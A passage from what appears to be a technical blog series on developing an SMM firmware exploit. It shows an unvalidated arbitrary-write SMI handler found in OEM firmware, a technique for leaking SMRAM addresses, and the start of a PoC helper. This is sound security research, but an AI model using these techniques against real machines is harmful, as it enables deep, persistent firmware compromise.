loading=lazy></figure></p><details class=toc open><summary class=toc-title>Table of contents</summary><nav class=toc-content><nav id=TableOfContents><ol><li><a href=#introduction>Introduction</a></li><li><a href=#finding-a-bug-on-the-target>Finding a bug on the target</a></li><li><a href=#smram-address-leaks>SMRAM address leaks</a></li><li><a href=#finding-rop-gadgets>Finding ROP gadgets</a></li><li><a href=#finding-an-instruction-pointer-pivot>Finding an instruction pointer pivot</a></li><li><a href=#finding-a-stack-pointer-pivot>Finding a stack pointer pivot</a></li><li><a href=#finding-the-final-address-for-the-shellcode>Finding the final address for the shellcode</a></li><li><a href=#setting-up-the-final-poc>Setting up the final PoC</a></li><li><a href=#refining-the-chain-and-avoiding-smm-cpu-private-data-corruption>Refining the chain and avoiding SMM CPU private data corruption</a></li></ol></nav></nav></details><h2 id=introduction>Introduction</h2><p>The previous part of the series provided an overview of the functionality of Intel SMM and modern EDK2 exploit mitigations.
This part will focus on the development of a full exploit chain from a single arbitrary write on modern firmware with all default EDK2 mitigations/options enabled. We will cover building a ROP chain for the target, SMRAM address leaks, and multiple primitives that will help us build a full exploit PoC.</p><h2 id=finding-a-bug-on-the-target>Finding a bug on the target</h2><p>Initial triage of SMM targets consists mainly of trying to discover modules that register SMI handlers.
There aren&rsquo;t really many special tricks to this. Search the firmware for modules containing certain GUIDs and analyze each one.
Some helpful GUIDs to find initial modules to analyze:</p><ul><li>gEfiSmmSxDispatch2ProtocolGuid: <code>456d2859-a84b-4e47-a2ee-3276d886997d</code></li><li>gEfiSmmSwDispatch2ProtocolGuid: <code>18a3c6dc-5eea-48c8-a1c1-b53389f98999</code></li><li>gEfiSmmCommunicationProtocolGuid: <code>c68ed8e2-9dc6-4cbd-9d94-db65acc5c332</code></li><li>gEfiSmmCpuProtocolGuid: <code>eb346b97-975f-4a9f-8b22-f8e92bb3d569</code></li></ul><p>After analyzing tens of modules containing these GUIDs from the target, I found a version of <code>AmiSecFlash</code> containing some odd edits by an OEM. After analyzing the main SW SMI handler of the image, there is a fourth custom option that has been added to the main command dispatch switch case.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=n>EFIAPI</span>
</span></span><span class=line><span class=cl><span class=nf>SwSmiHandler</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_HANDLE</span>             <span class=n>DispatchHandle</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>CONST</span> <span class=n>VOID</span>             <span class=o>*</span><span class=n>Context</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>OUT</span> <span class=n>EFI_SMM_SW_CONTEXT</span> <span class=o>*</span><span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>OUT</span> <span class=n>UINTN</span>              <span class=o>*</span><span class=n>CommBufferSize</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>  <span class=n>CpuIndex</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT32</span> <span class=n>UserBufferLo</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT32</span> <span class=n>UserBufferHi</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span>   <span class=o>*</span><span class=n>UserBuffer</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>CpuIndex</span> <span class=o>=</span> <span class=n>CommBuffer</span><span class=o>-&gt;</span><span class=n>SwSmiCpuIndex</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>Status_0</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UserBufferHi</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UserBufferLo</span><span class=p>[</span><span class=mi>0</span><span class=p>]</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>CpuIndex</span> <span class=o>==</span> <span class=o>-</span><span class=mi>1</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=n>gEfiSmmCpuProtocol</span><span class=o>-&gt;</span><span class=nf>ReadSaveState</span> <span class=p>(</span><span class=n>gEfiSmmCpuProtocol</span><span class=p>,</span> <span class=mi>4</span><span class=p>,</span> <span class=n>EFI_SMM_SAVE_STATE_REGISTER_RBX</span><span class=p>,</span> <span class=n>CpuIndex</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>UserBufferLo</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=n>gEfiSmmCpuProtocol</span><span class=o>-&gt;</span><span class=nf>ReadSaveState</span> <span class=p>(</span><span class=n>gEfiSmmCpuProtocol</span><span class=p>,</span> <span class=mi>4</span><span class=p>,</span> <span class=n>EFI_SMM_SAVE_STATE_REGISTER_RCX</span><span class=p>,</span> <span class=n>CpuIndex</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>UserBufferHi</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=n>UserBuffer</span> <span class=o>=</span> <span class=p>(</span><span class=n>VOID</span><span class=o>*</span><span class=p>)(</span><span class=n>UserBufferLo</span> <span class=o>+</span> <span class=p>(</span><span class=n>UINT64</span><span class=p>)(</span><span class=n>UserBufferHi</span> <span class=o>&lt;&lt;</span> <span class=mi>32</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=k>switch</span> <span class=p>(</span><span class=n>CommBuffer</span><span class=o>-&gt;</span><span class=n>CommandPort</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>case</span> <span class=mh>0x1Du</span><span class=o>:</span>
</span></span><span class=line><span class=cl>      <span class=k>return</span> <span class=nf>SMI__LoadFwImage</span> <span class=p>(</span><span class=n>UserBuffer</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=k>case</span> <span class=mh>0x1Eu</span><span class=o>:</span>
</span></span><span class=line><span class=cl>      <span class=k>return</span> <span class=nf>SMI__GetFlashPolicy</span> <span class=p>(</span><span class=n>UserBuffer</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=k>case</span> <span class=mh>0x1Fu</span><span class=o>:</span>
</span></span><span class=line><span class=cl>      <span class=k>return</span> <span class=nf>SMI__SetFlashMethod</span> <span class=p>(</span><span class=n>UserBuffer</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=k>default</span><span class=o>:</span>
</span></span><span class=line><span class=cl>      <span class=k>if</span> <span class=p>(</span><span class=n>CommBuffer</span><span class=o>-&gt;</span><span class=n>CommandPort</span> <span class=o>==</span> <span class=mh>0x88</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=nf>SMI__OemCommandArbitraryWriteFromFwVariable</span> <span class=p>(</span><span class=n>UserBuffer</span><span class=p>);</span>
</span></span><span class=line><span class=cl>      <span class=p>}</span>
</span></span><span class=line><span class=cl>      <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Looking into this custom fourth command, it&rsquo;s just very clearly a complete arbitrary write with no attempt at validation.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=nf>SMI__OemCommandArbitraryWriteFromFwVariable</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>UINT64</span> <span class=n>UserBuffer</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_STATUS</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_GUID</span>   <span class=n>VendorGuid</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT8</span>      <span class=n>Data</span><span class=p>[</span><span class=mh>0x1138</span><span class=p>];</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>      <span class=n>DataSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>VendorGuid</span> <span class=o>=</span> <span class=p>(</span><span class=n>EFI_GUID</span><span class=p>){</span> <span class=p>...</span> <span class=p>};</span>
</span></span><span class=line><span class=cl>  <span class=n>DataSize</span> <span class=o>=</span> <span class=mh>0x1124</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>Status</span> <span class=o>=</span> <span class=n>gRT</span><span class=o>-&gt;</span><span class=nf>GetVariable</span> <span class=p>(</span><span class=sa>L</span><span class=s>&#34;Redacted&#34;</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>VendorGuid</span><span class=p>,</span> <span class=mi>0</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>DataSize</span><span class=p>,</span> <span class=n>Data</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>Status</span> <span class=o>&gt;=</span> <span class=mi>0</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=o>*</span><span class=p>(</span><span class=n>UINT64</span> <span class=o>*</span><span class=p>)(</span><span class=n>UserBuffer</span> <span class=o>+</span> <span class=mh>0x103</span><span class=p>)</span> <span class=o>=</span> <span class=o>*</span><span class=p>(</span><span class=n>UINT64</span> <span class=o>*</span><span class=p>)</span><span class=o>&amp;</span><span class=n>Data</span><span class=p>[</span><span class=mh>0x1116</span><span class=p>];</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>We could have just created our own simple arbitrary write primitive in our lab, but I wanted to show that these kinds of simple and direct vulnerabilities do still exist. These vulnerabilities tend to present themselves much more frequently when OEMs and chains of third parties get involved. For reference, this was found in the firmware of my last workstation computer&rsquo;s motherboard. Also note that the returned <code>DataSize</code> isn&rsquo;t validated, and it is possible to leak one byte of uninitialized stack memory if the returned <code>DataSize</code> of the variable is less than or equal to 0x1116, but this is inconsequential compared to the arbitrary write.</p><h2 id=smram-address-leaks>SMRAM address leaks</h2><p>Despite not having true ASLR, having some kind of address leak is required for a reliable exploit. The layout in memory of the contents of SMRAM can still differ between multiple users of the exact same firmware, due to differences in the amount of RAM, processors, or anything else that may influence the size of certain allocations within SMRAM.</p><p>Thankfully, due to the design of SMM core in EDK2, there are easy and generic ways to leak the address of both the <code>PiSmmCore</code> module and the <code>PiSmmCpuDxeSmm</code>. Although these modules aren&rsquo;t the biggest, they are likely to contain almost every primitive or gadget you will need for the rest of the exploit, in part due to the low-level state management that these modules handle (interrupt handlers, entry/exit of SMM).</p><p>The first SMRAM address leak of the <code>PiSmmCore</code> image base and <code>SMST</code> structure comes from the private data structure of <code>PiSmmIpl</code> that is intentionally shared between DXE and SMM (<code>SMM_CORE_PRIVATE_DATA</code>).
One of the reasons that this private data structure is shared is to facilitate the passing of a communication buffer and size along to an SMI handler using the <code>EFI_SMM_COMMUNICATION_PROTOCOL</code> system, as well as to support the shared DXE/SMM driver system, and to allow the SMM IPL to pass along data when loading the SMM core. Taking a look at the structure, a few fields should immediately pop out to the reader:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=c1>///
</span></span></span><span class=line><span class=cl><span class=c1>/// Signature for the private structure shared between the SMM IPL and the SMM Core
</span></span></span><span class=line><span class=cl><span class=c1>///
</span></span></span><span class=line><span class=cl><span class=cp>#define SMM_CORE_PRIVATE_DATA_SIGNATURE SIGNATURE_32 (&#39;s&#39;, &#39;m&#39;, &#39;m&#39;, &#39;c&#39;)
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=c1>///
</span></span></span><span class=line><span class=cl><span class=c1>/// Private structure that is used to share information between the SMM IPL and
</span></span></span><span class=line><span class=cl><span class=c1>/// the SMM Core.  This structure is allocated from memory of type EfiRuntimeServicesData.
</span></span></span><span class=line><span class=cl><span class=c1>/// Since runtime memory types are converted to available memory when a legacy boot
</span></span></span><span class=line><span class=cl><span class=c1>/// is performed, the SMM Core must not access any fields of this structure if a legacy
</span></span></span><span class=line><span class=cl><span class=c1>/// boot is performed.  As a result, the SMM IPL must create an event notification
</span></span></span><span class=line><span class=cl><span class=c1>/// for the Legacy Boot event and notify the SMM Core that a legacy boot is being
</span></span></span><span class=line><span class=cl><span class=c1>/// performed.  The SMM Core can then use this information to filter accesses to
</span></span></span><span class=line><span class=cl><span class=c1>/// this structure.
</span></span></span><span class=line><span class=cl><span class=c1>///
</span></span></span><span class=line><span class=cl><span class=k>typedef</span> <span class=k>struct</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>                   <span class=n>Signature</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// The ImageHandle passed into the entry point of the SMM IPL.  This ImageHandle
</span></span></span><span class=line><span class=cl>  <span class=c1>/// is used by the SMM Core to fill in the ParentImageHandle field of the Loaded
</span></span></span><span class=line><span class=cl>  <span class=c1>/// Image Protocol for each SMM Driver that is dispatched by the SMM Core.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>EFI_HANDLE</span>              <span class=n>SmmIplImageHandle</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// The number of SMRAM ranges passed from the SMM IPL to the SMM Core.  The SMM
</span></span></span><span class=line><span class=cl>  <span class=c1>/// Core uses these ranges of SMRAM to initialize the SMM Core memory manager.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>UINTN</span>                   <span class=n>SmramRangeCount</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// A table of SMRAM ranges passed from the SMM IPL to the SMM Core.  The SMM
</span></span></span><span class=line><span class=cl>  <span class=c1>/// Core uses these ranges of SMRAM to initialize the SMM Core memory manager.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>EFI_SMRAM_DESCRIPTOR</span>    <span class=o>*</span><span class=n>SmramRanges</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// The SMM Foundation Entry Point.  The SMM Core fills in this field when the
</span></span></span><span class=line><span class=cl>  <span class=c1>/// SMM Core is initialized.  The SMM IPL is responsible for registering this entry
</span></span></span><span class=line><span class=cl>  <span class=c1>/// point with the SMM Configuration Protocol.  The SMM Configuration Protocol may
</span></span></span><span class=line><span class=cl>  <span class=c1>/// not be available at the time the SMM IPL and SMM Core are started, so the SMM IPL
</span></span></span><span class=line><span class=cl>  <span class=c1>/// sets up a protocol notification on the SMM Configuration Protocol and registers
</span></span></span><span class=line><span class=cl>  <span class=c1>/// the SMM Foundation Entry Point as soon as the SMM Configuration Protocol is
</span></span></span><span class=line><span class=cl>  <span class=c1>/// available.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_ENTRY_POINT</span>      <span class=n>SmmEntryPoint</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// Boolean flag set to TRUE while an SMI is being processed by the SMM Core.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>BOOLEAN</span>                  <span class=n>SmmEntryPointRegistered</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// Boolean flag set to TRUE while an SMI is being processed by the SMM Core.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>BOOLEAN</span>                  <span class=n>InSmm</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// This field is set by the SMM Core then the SMM Core is initialized.  This field is
</span></span></span><span class=line><span class=cl>  <span class=c1>/// used by the SMM Base 2 Protocol and SMM Communication Protocol implementations in
</span></span></span><span class=line><span class=cl>  <span class=c1>/// the SMM IPL.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_SYSTEM_TABLE2</span>    <span class=o>*</span><span class=n>Smst</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// This field is used by the SMM Communication Protocol to pass a buffer into
</span></span></span><span class=line><span class=cl>  <span class=c1>/// a software SMI handler and for the software SMI handler to pass a buffer back to
</span></span></span><span class=line><span class=cl>  <span class=c1>/// the caller of the SMM Communication Protocol.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>VOID</span>                     <span class=o>*</span><span class=n>CommunicationBuffer</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// This field is used by the SMM Communication Protocol to pass the size of a buffer,
</span></span></span><span class=line><span class=cl>  <span class=c1>/// in bytes, into a software SMI handler and for the software SMI handler to pass the
</span></span></span><span class=line><span class=cl>  <span class=c1>/// size, in bytes, of a buffer back to the caller of the SMM Communication Protocol.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>UINTN</span>                    <span class=n>BufferSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// This field is used by the SMM Communication Protocol to pass the return status from
</span></span></span><span class=line><span class=cl>  <span class=c1>/// a software SMI handler back to the caller of the SMM Communication Protocol.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>EFI_STATUS</span>               <span class=n>ReturnStatus</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>EFI_PHYSICAL_ADDRESS</span>     <span class=n>PiSmmCoreImageBase</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>                   <span class=n>PiSmmCoreImageSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_PHYSICAL_ADDRESS</span>     <span class=n>PiSmmCoreEntryPoint</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span> <span class=n>SMM_CORE_PRIVATE_DATA</span><span class=p>;</span></span></span></code></pre></div><p>Specifically <code>SmmEntryPoint</code>, <code>Smst</code>, and <code>PiSmmCoreImageBase</code> are all SMRAM addresses within shared memory!
Okay, so how do we reliably locate this structure? <code>PiSmmIpl</code> registers the <code>EFI_SMM_BASE2_PROTOCOL</code> protocol which exposes a few helper functions that access this structure.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// SMM Base 2 Protocol instance
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_BASE2_PROTOCOL</span> <span class=n>mSmmBase2</span> <span class=o>=</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>SmmBase2InSmram</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>SmmBase2GetSmstLocation</span>
</span></span><span class=line><span class=cl>  <span class=p>};</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>// ...
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Install SMM Base2 Protocol and SMM Communication Protocol
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Status</span> <span class=o>=</span> <span class=n>gBS</span><span class=o>-&gt;</span><span class=nf>InstallMultipleProtocolInterfaces</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>mSmmIplHandle</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>gEfiSmmBase2ProtocolGuid</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>mSmmBase2</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>gEfiSmmCommunicationProtocolGuid</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>mSmmCommunication</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>gEfiMmCommunication2ProtocolGuid</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>mMmCommunication2</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>gEfiMmCommunication3ProtocolGuid</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>mMmCommunication3</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=nb>NULL</span>
</span></span><span class=line><span class=cl>                  <span class=p>);</span></span></span></code></pre></div><p>Taking a look at either of these functions, we can see that they are simple wrappers around the core private data:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=n>EFIAPI</span>
</span></span><span class=line><span class=cl><span class=nf>SmmBase2InSmram</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>CONST</span> <span class=n>EFI_SMM_BASE2_PROTOCOL</span> <span class=o>*</span><span class=n>This</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>OUT</span>      <span class=n>BOOLEAN</span>                <span class=o>*</span><span class=n>InSmram</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>InSmram</span> <span class=o>==</span> <span class=nb>NULL</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_INVALID_PARAMETER</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=o>*</span><span class=n>InSmram</span> <span class=o>=</span> <span class=n>gSmmCorePrivate</span><span class=o>-&gt;</span><span class=n>InSmm</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>So, simple enough, we can locate one of these functions through the <code>EFI_SMM_BASE2_PROTOCOL</code>, and then pull out the address of the gSmmCorePrivate data (or a field within it, depending on compiler optimization). Taking a look at the function in the <code>PiSmmIpl.efi</code> image of our target, we can see that the access to the InSmm field of gSmmCorePrivate is decayed down to a direct access using the address of the InSmm field:</p><div class="highlight disasm-highlight"><pre class="disasm-listing chroma"><code><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;00h </span><span class=disasm-sep>|</span><span class=disasm-bytes>                               </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>SmmBase2InSmram</span> <span class=no>PROC</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;00h </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 0F 1E FA                   </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>endbr64</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;04h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 B8 02 00 00 00 00 00 00 80 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>mov</span>  <span class=no>rax</span><span class=p>,</span> <span class=mi>8000000000000002</span><span class=no>h</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;0Eh </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 85 D2                      </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>test</span> <span class=no>rdx</span><span class=p>,</span> <span class=no>rdx</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;11h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 74 0A                         </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>jz</span>   <span class=no>short</span> <span class=no>SmmBase2InSmramReturn</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;11h </span><span class=disasm-sep>|</span><span class=disasm-bytes>                               </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=c1>; Decayed direct access to the InSmm field of mSmmCorePrivate.</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;13h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 8A 05 [70 61 00 00]           </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>mov</span>  <span class=no>al</span><span class=p>,</span> <span class=no>cs</span><span class=p>:</span><span class=no>byte_7189</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;19h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 88 02                         </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>mov</span>  <span class=p>[</span><span class=no>rdx</span><span class=p>],</span> <span class=no>al</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;1Bh </span><span class=disasm-sep>|</span><span class=disasm-bytes> 31 C0                         </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>xor</span>  <span class=no>eax</span><span class=p>,</span> <span class=no>eax</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;1Dh </span><span class=disasm-sep>|</span><span class=disasm-bytes>                               </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nl>SmmBase2InSmramReturn:</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;1Dh </span><span class=disasm-sep>|</span><span class=disasm-bytes> C3                            </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>retn</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;1Dh </span><span class=disasm-sep>|</span><span class=disasm-bytes>                               </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>SmmBase2InSmram</span> <span class=no>ENDP</span></span></span></span></span></code></pre></div><p>So, for our target firmware, we can retrieve the mSmmCorePrivate address like so:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=nf>PocFindSmmCorePrivateData</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>OUT</span> <span class=n>SMM_CORE_PRIVATE_DATA</span> <span class=o>**</span><span class=n>ppCorePrivateData</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_STATUS</span>             <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT8</span><span class=o>*</span>                 <span class=n>SmmBase2InSmramCode</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>INT32</span>                  <span class=n>InSmmDisp</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>                  <span class=n>InSmmAbs</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>SMM_CORE_PRIVATE_DATA</span><span class=o>*</span> <span class=n>CorePrivateData</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Find the shared DXE SMM_BASE2 protocol implemented by PiSmmIpl.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
